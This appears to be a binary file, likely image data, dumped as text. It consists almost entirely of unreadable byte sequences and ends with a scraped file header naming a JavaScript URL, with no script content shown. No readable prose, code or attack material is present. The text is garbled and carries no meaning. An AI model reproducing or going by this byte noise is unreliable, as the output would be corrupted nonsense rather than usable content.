W��_���t�5�ga8�N1��T�>���=����<a��K�$�.�9m���Dm�N�P]8ug�r+�4��ڶ}�������R/��N��v��^�a�d٢�W��)E�ɭ"ӷ^��~��<A�=|MOY����MKi����|z*2t'����y~w��?�"�61�*2Z5���?���⼗�N��VҌ��W���X���1���oYj7~��`�����f��A�,�{�r0Fk��q�/��O5��`��.K����M'�[ٟ�p'�x<�=�2�%Zmk�I�����>/k� ~*�x�C�U֗2gPJB�B>S�F�ڿe��;ÓYm|R���K[������`��!�B�9%��u�}�D�D�W�'�-�������+scsm6�ܹ7/(�x z�;�r�1EC�B�q8ZU:���;uvWJ�4vg���.ϣ^�/m
n�O��o��s��/�/������~-�����Z���f_2�����`�~���\K��L0�T���$�ԝ������p�;Ȫ`kPS�V��n2�>���� *�7�>^�zE�ׇ��,'>��;�8n��X���r+��'��N��*�kB��ӌ��w������I���FU`�F��<�����|y�O���:Ӽ]����J� �IU�r$\��Y���9�_����*���UG{�Zk�'�߮���s����E<\:�;YB�.�>��G��_��=����I�V"�E�'H�r�ʌ��H>����˼Zy��իT�%J�S��'%�iE�^���Ń�j�,�Û��n?�on�-φ���V�]OU�����C%��ĥ�G<�$�I��%8z
�8r�'o_�?��8jL4)P����V�nv Kg� q�A��*� ��#��~~s�z��y��?����$�� �ҳ�r%���!݂z��59ca��c�F�`
��[�C+�Y�N�Ԛز�7�\Hp�pÚ�5�b�&K�N���[���{�Ơ	G����Yϭ$C ��t�z:��J��2�?�&��U�j%IE���� ��~ךw��L�)����}ú�>m��ST��J��� X��(��y�Ʒ���c��N\�s�o�	m�7�~����jG���=���j�e�#��u��d+9�9���4]*|��Ě����>�&��5Y$�G�5��%�#��m�Cag�XǦ���@ycܟZ��2�0��ќ����P�E��(�^�Sع?����\�\���{�� ��!���t�Z�����I@q��ɳ ����Ҹ�Xژh��]��Ue*��N��� ����:�
�n��@�n{)	��'+�Exp��R���=��R�oA�#��j��|W��	�ncZ�[ܫ��y����(��D��r��Ű�-�.o5���ʫ&@��5�tz��qk�Ϋ����#}mZ+U���3.{���ׯ�Z\�1?���/���Z�׵�����ˌ*�c��8�i#-�b���=��	�8�+�0
�c�2��7�G�.�GlVgDc�K��\�c�=**6��>5�(�g�]�Լ� �C�덻��[� "�?����U��P��V�m3����(�
'_3��������B�*
^�*<�;$��[Z� 3Ϋ����0���ʛ�]�~�� 
H��z�x�<%f�G�u|c���o_.�9F�$ܮ�*���d���DU�t �r �?�m��F�w>��8Æ��W��:T�ܡ(]���{��h5c�:��d1�c�Z=����O��'�o��'�T�]��W��T.�a`W�`#9�ҩ^4��kļ[��$�<¼i{Y%uw'���q�f��[�H�9�=�����EKV|�?8
��!��rĹ(�*��[j�s[�/�Ù��dQ��(<c�Zs�a��-Qٜ���<7K�X��Q�D��G�?uzk�qP,I������KNT�����q� fX��.#F<��M�1��J�}U��yUub�\� _�7fφ��#¦���������^��ĪFD�|�ʜWB�:���/�kӺ?[ȳ̻��Y�MҪ��ךz�<��ă������t�a�����Y$���i�9��OY/gVTZ~��#�R{��qd�#<�[4�w��|f*�:���')>�n2I���Y�cs1$l��਷�+ݥ�o�۟�G�O���cT\��䟽���<�WtD 8<s[�T#MV��e�?�5��Q��W��m���w9ݕZVe
���jhO��I�Wd��#�*�Oì�t���iJuڴo�6���>�|�p��ڥh�ٽ{�}�lM59:�.T�W輆��x�$�ȧ8=���
�%78E);]��vV�������K�1�ʎY�Π�yA�������nF��.�l�:��҉c0���Ǘ/�;S�^&I�o�Ow���k�p��ı��`bvzaM���<BK�%�s������� Y�V��Q�΢����uO]�Öe'�=��X�D�y/�5��)aibکQ��8J7oew�+���r=Eu+���)�n��-��}�� ]󦈫�7�{%������ּ�I�<�ۿ@�������Zv,#�6���r�TՋ�;��T=�]�ܰ�1cc<:��r�c�"%�Lz��X'�`�oY�}����ܥu�xyc�
�������mokg5�Π���D�\\O0D�e���I5/��k�]��߷���_�iy�o�{�e��Zkı�Iu x1AФ�n�/]�	7s��Uk"��o�x�4�+T���$�%��v���[�'�U|�)�{J�G1�13j<�T"�K���?�}�ׁ��r�Ĝj����$��I��}A|�ky����b�����ϊ�a��l`{�OV�$�m�$��E� �Fs�n[�?�� ���G�~4��g�W�:�����.�Nr�(F�X��� ldq�]��\�>q�?য়�S�)�����;�֕��>��WU���HE�4�8b'����8`Y���1�c~�N�za0/]S_6}[�S�kӾ�zi-׵6������������wy>a��U /@+�5j�9�ٟe��R�S�pWD� |.��l����X�iq$��� )+`#�0�Nk�N�͹�?��M��ߴ?��-�/�:'ě�g�Fϥ���_$m�y���ؠ�M��Ų�y6	Ԅ���C�3��4�
v}Y����Q|1���wwS�^���j�}�Ȍg�� �I#���+ӎ�9��y�Z�Z�1�� �<]|W���O�]?I�����6d��c�\tQ���]�N1��NJrm���˒I]y=��ݕ ��y����i\q���Ts�Z|�r�N���� w�mIY#hA�Z���r�'W���%(��G�<���>$� |Եc�[�]��?���R;D`;�=�Er&��W��T����z׉Us�j���\m)�� :���q�'.WF*)��.|�P\�Е��zj=ՙH ����=���sMߔ���k��8s<������0�#�.��սt�2�';�s�Vzӎ*U%���xw�5���|�M<>eR�
5������>YX!�r����3	�ME�n}o�S<�rܣ��Є�֩d��ӋR�gә�7���#�����5�͉����a��o���R�6�`�T-�^�Ue�o�������<V��������?O��\N}F4�^�W��剚��Ƣ��JMY�is�����Fpu:�>���,�d�Ԝ�c#Ճ�R��_�)E-i�3��G���ҹe)S�9E&�s��a�q�c��ӍZ0�5�%ne̚}�`dt�p|�8�<�WV2J�>��|l���|+����S�N��'�V�օ�v�5 ���'vzb�0ɪ�^��
�YNĈ�Y�T�*��Su$���&�#ә+�fM�l�cg�9����۩�	%ٟܜI	���](4�:S�Z$�k[�e��>X�s!�r7Z���[�� ;��C>���̕L=A���Is轓n��Q~��M
QLa	�� 5�Q���L�ۉ�(�6�p���UZ�8�Ƣ���+��f*�/�V��5��QW>?��|�e�>_��V�gjЖ�'J��SWvz��,��U��k�w^)�s��iɡ_�00yl+�zQ��Z���FIYF�:�9���U`aN������2l��c�M�N�j����Zq��~��������^l��Տ�>g���xL]:��U�8r����z��I�����&�3c�2 �P�N5a���~����̗����X�J�D�#��$�3��'�W��0�9i3�c�y�'Q6����<>�����b#�{9{(R��5^��N�]%-|����t�k����P��56�}m��ԛY�]ŀO�:}i�s*�Q���[��S4�xl�\G�Z���0^����l��qL9TV���ᔎ���JJ9S,Ez���s��RD����U�Ae���t�Oby���G��f�d�jv_j�l���ֈ�ѭw������⸁����q�r+e
RvL�J�vg�x��m��ڂ��u�:����o�0K��b��4��J�[�O��i��&O���S�/�'���xAX�����{�:5�X�0��@v��hT�R'7#�.��ۏ�E�����¶�vqf��1I�� 7`9"���!da|�G��%���|E�~ο����`����J�B|�B>��a�ۻ�޵����99G�� �M� ૟���O
A�ȼU�c\�>��V�K�r�oo��ܧl+��n~E���RV3�[�Y�� �?�������(���>>^^�7Kw�tk8t�.&_�y�`���Y�pz�]t��+�5*J{�7msv��bN7/·z���_�DOi^�)⯎�E��{*�r�dY��\����1��o3��qj��}VQEC���=?�	��l�S��]u�;�?�4�E��ax����yV�e1FEyհըM9����b(b)���}u���f,Z>2$�D=�<k�1��v��e}���+��k���g���n?�?�>+�t�+Ok_X�oV�t�C��R�7���J��·�'o~
n�yc��f�GVN���|���F� i�'�P���zԫf����[\�V�w�&fPq�#=�߅H�&Ϝ�=�����ִ�����o���;[wp88"z�q�kU;��C��������SxQ����T@�0�:m���1�?�D򣪃�
]�L�Ţ�F����%����CJ�mS�
M�L궲��x���&���B�d6̃��c�z�������$I>1�D�T��z�t�t=>�)X�RHE��?j�k6����������i�X�bSS($�iNnU"��G�g�}̷�}����o�@�,�	�&�'��Y� "�?��MRw@�.�\��V"{��ԉ�v,v�$��� ��W�,%GQ�ɹׂ�S��,vc	R���Iɧis����>��Q�c'�  yⶍ9�(G�g�w
�~M�9�
��u�9AsZ+�1���h�����d��������ĝ��Y����������a�q��� x�y�n�OY,A�+� |�y��NX���{��	���x7��M�!*NnN�E4�B-5��T �E�����C�=�a�F����_����V-Μp��{x�]�EAB1M��]���"��������EL-GVMugOx]�f��eV�(cja��OHPw�t�d�$hVU;�]� 8��]��N�ܺ4}��c:�jᤖ�R_fv�]���r�HGG��yⱅ�Jo��O�8����a���	��8F)��z릻$y!A��ޝz>�)Gtwq�����,�pY}U
X:���-}�"�"��so��DI�����5�,ӍV|/xK��3<¥:x��j�-ڄj5�m[]/�ѱm����}O�]��=��U5��*M&��t�M4���!B��#�>a��\_R��q�՟͘qGΌ0�Z���*�*ŵ�{��U��c]ġNv� Ni�^s��V��K�<��;	S�,4�)�ZF�����Y�����A'���iU��p߄|_��.,�=KVs���J.��J6�mu�a�C!!���ڮ�Z�j{l}O�<�|]��~;��J�^�
Pn~�k�-hlq23rW$�#�JT)ԡ9��ή�$�#�J��`�2�_��{I���<����.TcA޸�`kJ^���y��U�����{�nnZ9>y�ɥ��#����+�m���]�p�ŭO�x�s\���p�eNX�R�;������ꐑDS��r0F{�+�`���[��:��+�(R�C��:���)��D쒳���d�%P �� ����wqi���_t��Z��]@x�Ğ$��,�:ݝ���2ܱQ��XՆ�7u���VG�)����G'R���
q�S�9��v�>���O�HA��ּ��?�R�$`�9�Ҿ��~ތ\v'��IEY��j���y'50���!nI�<ڞ��[�|�S�QɭlSG��j�4�P�&	���A�YP^&�q�Ԑ��@�㯵j��2�d�x�QM1F��ȫSFnEho�/�k<�6#��rW4Q|�Ͽ�g��i=CM����?�R@�������~�1Ŗ�0r~a�G8�gU�Q�
I�Wg��o_~�:k_��x>$kֲ���Z���hQ0e����%U#W�U�f`�@1N-��V����յ/|Y�ߋ~ x��[յ{���5}Z����$��Hܳ1}�0 Wt"�GwgP��Q����}+���j��FЮ�y
��gR���EErn��U� �����R�~�oÐ�y�\F�Z}��MĀ���=v5|�?R�~x��c�b�S	�i/���oƆ�|}��w��� Ğ�F���@� ��M��&�`H�������$mR�[�?S�W������#[=?L�m�d�1���� �\��c�nڞ�l~��_��ٯ�� a��e��ٷ��w��`�'Lr$g
G�Kg�]�b�Վef�3��ӵ{�Ͼ��e�?</��U�#ڽx�����-;���W<�����Ij�s���=B��=+���_q��+�?Q��ĺO����G>{�>�� Zզ�mIY�X�wq6 �3��B��K^d�䑫��U��_�~xOV�?��۵�H��c%���#;c�0X��'��M|VMի%��AƜ��?Df��6��
Y�B��_�]����wt�`ɬ��w�ٖ�1�ہ<�_�f�*d8
ҧ���.��Q¤����� ��vџ�Y?�Q^�T	��߁�,{+K$��|�#�T��p������ߣ]?#ڠ� �x|����Q��@�Ũ�Ѩ ``�+�~,�-� ���_�~����#�TI+$�m���C��S� 9��� gG� �}O�E������?�?���!���}�� �@� �����ߴ7��~�O�"�u� @�� ����!��:�t?�?�O�)� ����:1� �}Z�k8��zw��W�Eo���O��3�!���}���R_�K���#���� 0�� �0^,���2���� �$l|��)o����Ke����R�k7[Ї�#H���$t�ӟ��D��!���m�� �S���G���t7� �QO�"�e� @�� ��h�^�?��� �� "!� ��X���*������ ��ߋ9�\:� ����FOV����]?�D����� J�Q�#����#���U� g0��e� �2׍$G�f2� �t� �6� ��&m?�*o� G���� �� k� @�� c� ���G����B?��?��;���D� �h� ���� �u� �1� �k�)��� )S� !?��_@�� ���߃��[M� ���"�3������#_�_�0� �T� ���9�U?���Z/?�?��x��_��ą� 1� �N��� Á>6�L�Uo����U�~�k��K����� �7x���:� ���?�@_����� ��x�7������AMx�_����vR�ċk�_�.�"� �� hp�_�
������� �j��X����;��ċ� �/��� �����
����w��$� �j���uܔ~����?<I_���\?�� �~���� ��x�A�#�?�/��4/+[��� '`�p�!� �j� �p� "h� ��o�*����/��*��Կ�6���&C�ĩ/�� ��O������� �R>"��������8�� ���� �u� �3)x��L��ʝ?�,/���6��?য়O��>У��K���c}(/�
FS�ę/��� �� �G�� �۱� M� ���oa��w���?��M'��m��l����$��eS�� "K������ �?�����Z4�O�~.g?�O�� 2%�ǈO�fU>��%�/�7���DO����.�1���N�� @��O��;ƕ5��c/<Do�Fu?�_�D�?ۯ�	��+�	��������Fx��G��+w� |��gwy��k�+�"������p��������q�XLe5Kf��]l}Gx��96a	���P�p��5���j�Z�G�K�?F�k�	>M�5��r����jKWqs2)g�rVBOҩ��j��j,�}�5P��+��+B���_j�>�7�6��{�V�ݏGH�\,|/b;�CԔ�)�J�Hl���4 �)�#��O�9���"i0��Z�[��D�[9>�����X����z�Te6 叠��>c*��'����z?����Wn�F�|`|/s�<P�K�c�dYًg����Q���Yݽϋ��[�9L�&-��
�p:dt�=�h�ř���'�α �-���D1�� irO�	��' n�n��!���㼞%%��N
�|$�r����o��|1��5M.oFt}H鷲D��ŋ.�c��s�qԔb��C�	�9� ��~�����?g	����2��ͩO7�5gs�/���
z(���՞"�;zy�a����{��7�ѧ��{�z��������D"�>A}0yoƪ��a^�a�s�?��� �� �����F+E]�Ɗ�(lp��'�8�j�$��|�"WM3���	e.�w�xC@O;kX	S�p@?Ҷ�����~gx���9���𿊴��9���c�y�´����I�~G��k�O�t��� ��.�1oxO�l��W�
�J����j:�ƾ	Դ�5�(y�����eN�'�_�=��TⒸ7f~� ��� �/�O�� �Om?����v����N���� �.#q�ky%�6p��(���`���7d*����s����EM�PWiu�O_���!u��� ^�A_��|1V�/_��[����
���Oą�/�%��:_!t��}�y�����s��7�c� �?�/F����Ч��U���l|��H�3��<y�ޯ�>,�~<%aebfM��y��p����U�;���0�a�˫ciE{:I_]e~��	I]'��?f�ړ����s�?�l��d9�/�xu�R�u�7A�k��:KL����<��0v�t� *���̲���OC��sJZN�O��y� �4�mX��x� �K4O�?^��=��ȟ~$>���z�� ���gd���K���#�~���S���\���N�:m;Zr�~�ڊV��������g�� ���ث������A��x.���]�2�u|�����ڲ� ��?D~�0�t�����sk��h���_A*������� ���� �&�K� ����|8�.n ����j�GMӚ%rw� Xw��Em�8"�G=��y	N�6�]F���_е�=�����t��~��4�����?j����;���ö"�<��]�;���m�2v�xYCS?�Х5�<�KNo$&�Wg��N�߶��_�3�o���[�t>'���}C[�ſonSOӣ�iw&!e���N��ʡGZ�8S���vQ�̳>Znܰ���u��N2I(|6� ���q�w�k��(?h�6�T��ɬ�^��+mu$�i��|�&e��iݳ"�����~�YѬ�}�q�Oo!:�m�4�G���������|<���c�Y�U��������h�m�&�s�̨��I%w�'?��NKK!�ja);�Y��f��7���~�ߵ� ���7�h�7�S��S�þ����m�k��k���5wE$���0 d���2�Fy�CE�)&��V� �����?��c�� ��i_��?Ӽ-�4kMRmw�Wk�)C�8W>j.�If
2k8e����S�=D�h�pj�S�#� ��� � �[����a�c&k���ч�{O�x�o����h2���� l��.��s��L����E<{�3_�w���M���+�#�M*}��!�Eu��y{��,FF{r��s\-J�q��.W�����vz�����
��$� �I"��ρ���x�¬��x+�ZW�5[ٶ��gW�w�Y�b,��8���N�jWJT�ۋ����T9f�� �w�S�?���7|/��M�
x��^�5��tO�,F��˖K[�y��3�.��AJ�`N��Vˣ���FP���z�&����$�k������-��o�_�6�� ;�~?f�	�;��M���%�]Q~�%��e��dmĂ�����F��<#C5�W5VuZ�>�Z_{v� +�NJ<�߁�_�����
K������9~��:����_��W���_
�o�Y"�[�7�j�i#M�Ha�
s�f|1�ղ|^#��B����~����R�������� �P��	�������N���Bn"Ҽ��HV=OV��-)cDY&}��,|�d��5������E�a5����ۿ���xO��i��?�uY\��H�~$i�[X�@�qL��dI(''���e��q�|}ZT)T��_#�y�.��H�'��▦�/��^�%�v��� ��/e
:��dfǾ+ϫ���G���y��`㦟�1� kڋ�w�c�<������.���w�i6&���(�Ǖ�L���2I 
�)�+gY�0�v�����$���o�K�.���7�i�|C��jzU�¦[k��X��Дu8���Щ��΅U�A��6��>���� �~�� �5~͞��ߨ�!�i>�����ir+��-n0G��"��dmr��]�u��1�TcY^K�켛��=��W�/~П<-���6�������Vӭ�k&����*Kr�3�90k��a*�1u0��i�U�a4\������ |.���a�M�K���U����`}���X�����x�ר+=�'�xo��Ku�x�M��ݓ%��P���
���u;ͤ�<��� �����ğ��b�>E���R`�o?�R��B%V�ݞ_��+g쟤�_� �W�7��<17�K��~8�Xy�\�� �2��@|m�X~ў����Z\Z��.��k�ǟ%��c|�y0(]�F�����*����(�1�,l4�(��8�G
(U#� �zWkc�Kjh0RF��^~�����R�X��g��e8PA_�b;��� i�H��Ǖw@F6Ȥ�0�=kD�2sW�VH�@�r�J�FCUdD���o�8s�ն����G���)gf�Û�y�j� f�U� L�e"�&@ʧ#�ش�Ws�k%�� �Zi1��ɝR��>Q���7��I�x��+�~l��t���Z����}�� j����__��?�`Ҭg�=Ow��i��v�T���Ҽ���"{�&	T�<�]��R
�!����a+"/,aExn�>�MӍ���_>�Wqjv��[�Sj\$X#=q�>�k��T`pԭ&�n�x'@�-$Vi�xIBO��WB���॥�{���l�	����&b�{�*�A�>m��g�k��{��7�����q3X�2�	 �_�G�nWֵ���e�hrc0p��ƛKMs�^(�<���L���xߍ��?L��W���$Ϟ�զzo��_s�8���n2��Hb �b8�i�Sј:n2�������Ai� a�6��Z��յ���[�� �U�������oZ�Q��.�t�嵻�����d*Bɰ�k`�'�_��WKu�uK͗����~�� �R� �|�'� ��h:wĝ_�H���t�-� ����P��q;K�&���~�C�x�	s�����4��ߙ+�}�?k�����p��Qτ߱>�� ��ޕ��z���/F�>��x�L�<�w���)�H�,���y�# Q�@�8o�ς�K:t�)�h�u�M]��|������>�� �C�� �(�� �~���� i_�� o<-��xw���v�"�`{�dI<��޸8Z��*�K �^�z(��&�N���ʇ#~�k�����
��5�A?m�����?�֟���v[ߊ>;����� i�-��eT/!;H��b���O2�쎟ֱ	��9%��)�ޓ����s8���� ̵�t߀�6��x���M���9�#�[k
Ͳq���`\��l�1c�+��"R�*� ���/���4�ml~�xc�	���w���1�m� �*������:��W�� �I4I����l��b��B��dyM��8Bѿ���\�����K�ʓ��Z+[�d� ���_m�mb�G�� �{$��>|a�sw�"� �C>"h�-���}?��A��ZǦۘ����� �(�vܭ���p=.y>/Ub��*�N���������סS�_� ����K����h� ~�� ������xs◇<'|t�KP�پ-B4�т�����^ô85���>��Ua���%���k�m��R٥�����%���X���~8�2�� �|`�6���x7�jW��ǁǐ�5��Y���Utg. d9��+��!�᪼}4���ei�Ii۵�g��?k?���?�?��	w�/���g�g����կ��n�W����f�)J��`�s�߃��q�e��x�U0��VZ�v��4I�i[�����}��� hO~�>9��~ں����DѴ��O�/�[}�]�]N .��6�d���0� G�N=�3�9�p��U�?kw����tN~T��?�E㿆^!� �+�W��)� g���t���j'�N��>�lʐR�"2���I�_�s�}��"��o1��4���z�]<�B|���~����O�؎/�&/��-� d�v:����Fx5��Cw�Z3ȓ��u�:�������3�B�y��d�wf���$���~;��?���)�>��������j�~0�Ϳdc�i���^	��5j&�G!b�%$c�\du��q�;,�P�V�pun���$�r���o��>/��?ഞ6��#Þ)��~/|p�]'�>]��0ڥ�x��ݖ-��py$�2"��p�~�)�˭��BjsNWm+���� Z���[�>�� �%j?�����S��_~�2���W��^�֩�VMkY��q�8T0\�[��?��'˰89Rêx�5&��*~O�Tmɶ��X����� ���7� �}���_�5� z��>,�z[�e�Eh���:v�|�̉�Dqy�%I;���N?A�f���zU���MkI�ͷ���ք��I;�B�??d#�����~>~ǿ�I�Ҽ'}m��I�����ɥx��YE�����Yf(#o�/A#��sH�r�}~.����읖�l���-#�O���A��?�
c����
���ÿ�o���in�Kmj顳�5���P-�kxQ�*-�N�������Q�&���IG�/MV� �CF���¿���>@� �~��Mw�y��� ���� e�*��������s-��PA�����"8<�73���s�	�a��s��>�������u'd����-��ʓ������ ������_�Y��;��?��~�㏅Z/��'���Z��QAj��K�c��A|�D���7c�x�x��E�J|�3m-d�m� [}ĸ�g��[�ܟ���:�����^����u}g�&���Qy�]4]�͙�!B��۴r~S�?�pA��U�RITWqI����f�M����O��`�ҟ���~�� ����|;𭏊�Gga����xn/b貼�L��曖�H��s�^�LFZ�j��K��i�|I_En�~[�l�#����� h��7����w�_�)���7h�&�~$�4Ѽ=n����a��ys+���r�c  �Ha�����_�ԧ��M�Zm��U���P�J�������0[��ֿ���v�������U���,����T�{�2�w#�y����ɯ���-���y��|k�+жv$Q���8�NP����<k�>m�` s���������e�%���z��[�K7��Ű���k2���#�瑐%�@_T�=W=Ikc����%j"Lq�O�Q�+>�T��!�a<0�h$c\Z��4EnF����HJH,Q����@��`k+2Mө�c�3�֑vF.���:v�is�k�������]?	1�y�@������fR�H�i�k�p��?���~=�2�E�]jvv�1fKy���}�s���0n���gK�🜆,sߦ*��>b����X����C޶Q�a���1���T�i94�&�~�� �������C �H��5����>�)��lh�"���� $�VWg�R*Q7��G���]*�J�<�RM��Z��#O��s�?j�
4_1���J�]�QК=���b��<��u����O謯 v�N��(���??o�2���O���61�^C&�3B�M{�;΂l���*�-�'���5� �`�,��D�$<�yϹ��˖W8۹�Q��Z�z�����$���֢f]f�?ο��C��e���I��?>���ۭcB��,u��:{�Ia�P�
e�wB�*K!!��FTd_JP�X�{&�8�3���!�"�m� ����� �o����5������O�z�ē�x�������y��/�H�}�����~��1�ʬҊ��qkw��1��j���~�߳��ߏ��_-3��վ����ut/�6����ƺT22i�R�J�>�68�ϑ ��"�ƪYV6��m�NR��+�N��`��u/fz�����־~ߞ%��?��~ ��ǵ�to�z���go��ӈ�ϥٴfW�����hQ�f�����C��P�dS���mԏ7�u�8��n{��K����� I�}�8~¿���oxitg��Z��?ͧ�ir���F�y+V2$�`B����  ���.�����EF7�>�����/��	�+� �� �i�n���x���?��?>$i�x�Q��׼g�{V�䋵���K裒fڳ2���.v�~�gx<�J��ʛi[��w����1r���H����
��O�A�g��ا�'��|8�,>��'�5u?��yK,B	f�B�,�m�d����� �k<F;9U�(�� %�5������g�
a� ����q|y�W�K|��5O�^1�]�i��v��T���,��� ��f�|�0#iPk�g���.__	���Zuv�ڭR`�m4�c��,��'������٫��?�+����N��� h�x��G�i��Xm���PgI"ƪF�T��W�y�,�*�s�
Nrj�b��������'yY��_���?mo����I��d���}3Ś����/ݵ��iv�v�n���dyxgRA{S��\��#1��������M~�|�����I� �� f���ş�
��?����~'E���O�Z����f��l_�]]q4��#��7+7�|{O�
u��3��P�l����k^]�?��?�#�
���-?����|u�&��/��ٯtjC
[���z$�`n���p����R�7:T�KWui�n���[N��Y���� � � � �u� ����~���o���� \�Sť�o���m�$7�n��f�e��;�K���,��㚘곔�J)^�&�t�~�h��/��g_�9���-W�d�� e}ú�d�֥�X�U�M����GV12�d��q��������,m7]�O�&Փ^^d��Ǖ��<��?�I� �)��5�T~�� � ��?<�:O�?W�Z�Ǌu���Y��k����y�c}��eX�n`�4���3����g*J�Nd���ֲ}��O�=?�'����
7�U|)��� @��a�����L<A���6����Ѹp^O)KC\�p�{���G=�>ʫar~z���ym��2�d��=�0� �Q|N� �e�1��i��7�����I�|"�ǅb������4�4R��5&U1��ѐ�0@
��5��7�0�ᇍ:�������Kv~eB)'��Q���	3s����_�~�{�6x1|�]�"�=㏈��x����4��v�#�Le�H���"C�n���e,+UI)ԌR�Sk����OCC�2��t� �s�� l����>!������������H�<u2���ju��J�����T�\�9�LF.�b)�&��iy�mֿ�7b���?Z?�_�k����Ï�[�c�m�_�>&	�o�M���<=��*w�\����ʩ?�b� ��W�\S+�18��0�UJ7QOw'�M�]-ةsm��� ���Y�?�{���1� 9��4??gm*�Ŀ��I�[D�a��㇑��8<���� z�.�U�2�Wc]��/%�w_֖���"�_ט��_���~��>M� ���� ï|\�ō��τ��.�H���RŢX�i$P!�̠n����y�����	M7$�o˦�ANI����������x��g�x�����3���Gv��-�@�n�)��0.֑\�;U[�p?7���#��Ҕ��^�����S�/��Ds??e� ��� ��_?e/�{�7���GǏxo@����^Ky����K���^`�@CD�/%|����iG�5�9�%*8g'�ף�G��N��K������6����>����j���_�n���$O?��9�=O��!��˒I`$~�gk��T�Ȫ��T����B�9]X��R�~��Qot�]D�7G�_�FMk�����O����� iO���~���K����q"��C4o"Z�� EFV�p�1�7~k���స<�(J�$��V��^c��[�x__��vSjWӬP[���#�ER�O� ��ZQr����?�]Ru�V�����p3�	����r��Ni�y��f8@{���I�3�?��������Oi?5)f�úlgS�e��g(��fr��3��M)�R�������Y�h�N����	���A"�$]�����@ ¹7�����h�t�s�\T�r�س�F
·�7~�)&��Ve��	=香6dg�ɑ�����L-b9�%�#{���ǧ�M=Ig��Wo�w�`_��_yz��X�>���} I�z�ɮ�[�?�m��J�9��R
��oM�]Nm
��I��5�9([tE����4}�lʒJd�L�~�:�V��P��]���g�7rML�ƚ�����C}�r�c1�d�� �U��5f}��&'֚C�1g9�# ��4����}�>k��V��e8ǛcX՞_�7�:�7Ԋ{�rzְ���8ǭ^�덑���W��M�i\n�b��v1��;#����|kc�W�����C����K{iA�"{��k���t�����}�-���t�-9<�P�9W�k���?r� ����,�k�#�9���� j/����o�:��w��(���5[������)��IG!\��Kr�_�K7����<eY$����4�V�~��{�
G� ��t���s���Cy$Ͷ8�����v� �9��*p�~���_u��]N������½s�_�v��/�sR��w���r�����c
��uzUY�E ��h
=r,Ng�P���I;Fn���-���� � �A|B������~��P�S��׼c�ޥ��G1\ƲH�%L�� e���_�qfNT(T�i�Z=סқz��,K� {� �R�B��B�ɶO1w��͂�����������\-E'�sNo�~�R���	�;�����~�o�}{K�ӵk>!٢�Z�E,d�C �̹��hp��+F�p���ޫ�-ÿ��Gĺw�#�J�d٤|y�z���P��Ҫ��7����oR���� ��� ��������[G� �,� �?<)��;�>��~�v^$���\7�o滚4)4�7n�*�`�������H�FO�Eh5����־�}m�f��wdO��ᄻ�_�5��O_>�\����� ���)Y��޿�u��k�"<� ��=�q'�tҤ ��GjM�_�P�}+�.���޿��?��F� �J���ψ5�ٛ\����J�x�x�L�k҅�)�7ʊ]��p�� f�\ʷf��O��v�^��n~��g����Wc��M�<%G�������MП��{�_z� 1�~ן�u�^_ڟ�\r[�zz� �j����hO� bRI�%���(��n��Cm���;?�M0�z?�sk[��� �_�x2�������?a8��?m�C��J�� ��Rɳ����  ��_z+M� � �ۮ�nO��1���z_� ����I[��� �%�D�J̊�S�&���������J�򚴏��VXZ����~Қ�FE����	k��n� ࡟�=��� �2�G-c��� ����-��� ��� ���� �~�^���U�H��柤ݵޙo��	xm&#�4@�n  � ��^�S�q�Q)O	F�[�uR�'V���GG��t� ����m|?���g�v�V��YYi]�o
(T�5�ت�� (�  �_�;��NUe����m�V�̸ҩ/�7������	��퓦���?
k-��:��|U7����	T�5�)��v_�a�k�Q� ;�o�5��C��𶓭x�x��6���;�`�ե�<���T�;"eT�8��poW�
5h�P��+�~���c?��� ���>w�[� ~-�~o�+��i�h���)���� 7i^1��*� �.:Xa������}�������/�7'� ��� �Ck7�qg*7�C�i�אl�ֹ#�|[x��~��C�x�� �?�_���$�G�m�R<��� �T���W/��� �Ա������X���o�$b�d��Q	�'�z���  �� �?�Ŷ�� �5����Jk�ݗ�
� �_� �$�����7����.�#��˓ZG�x�U�}�� =A`3
���7� nK���m�-!��>k߳�����Z��Z|�N��Oƚ����N�.&���7S���*Ơ�1_g��ٕ<^>QJ���_?#��{�>3�Z�l$���"�]�~�s�sV�>���<_i����ﯩ�����n~mde��-����t,V?�p�I�1X�3� �|#�v��wǟ`���[�Ca-Ď2-�IU �|�O���]�GNI����`/�㞕���$��dÃר5��"C%�� ~��q�Qa���WɑK1�1�*����m��g';��֤2�|��n<u�h�ϯ�/6�����U�����į������?�ZS��J��G��3J�p&��7�9�tGc��d��:�P[K����o��c[���u������"B���P��5|+�}� _��I��}�W#p>���&��)b"�����oJ�>hV�p��L��$��oz�)Es3��J���=����;S8�2ǎ+9E]�0���NB��g�]

�3��1��h@*����I�"����!B��j�������ɯ����|i�_ݴ�^���a�7@a�:�q]xhE�\��ԔhT�����4��me{��g�b�OS�kޱ�m�m׃tأh���(^ο�mTE������J�:�Uʑ������6�6�D�"����H��C�	�c���v�zʕNd�[�u���y�m���w������7��_�U�N�>:�u-ŷ�Oڵ=?D�����BNW	����2G��l�#��ǘʊ:�]vM��EM�pM}����|7�+�ݶ�esk�ÑJ�0���j���^I���1�+�Y��FR�یn�8��5?�S�5۰�E����|����z�'�-��K� �����7���m ��-� �����!e'��� �q� "��>
��Kτ�������F�q҇,����� ������́��� N��F}���8��y�#��g���� �T�Im���0���,�_G� ���S~ǿ��ɹ� gO���֟�n��� ��rT�r�-�� �Ȍ~�߲p� �n�?��{_�7G,;~/��� R�3���?�T��m�'���|~��� �t�!-��� �?Ծ� �m��߱�ͻ���>��� �up�좿���*j���.$���ɱ��6���{_�7U��o����x'�#5l������~�� ��$g��=G�l� ��Jq[/�� �ҸC�a�]G� ���I�)��Q���'�G����j�;t�_���S��/�� ���C��d����>x<}</g� ƪ�k�� 3W�/u��� ���D��;|���Ǆ���|5f?��KP]?2���7��\Ȼk�g�=��ᶁ:yZ�� (�H�k����1v��� �q� "�?�nso�������J�Kt�9lV�zk��E��9�B6�l��DE҉$�7��E�
Q^�K��[�J���}���5�%�E�ÿ���y���Z��R�U�
�]�K��LHj[��F�>��#XD��O��jtl&QvQ���Ì��� ��V���.i|+��D	Ēq� M>T��s�U��ψ�iy� ���i\���mh��}��nרZiI�0K?J�`�6�3�����g��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241019/80defa16d767e02abeb5a9fa3b2cca18.js
body_size: 33536
content:
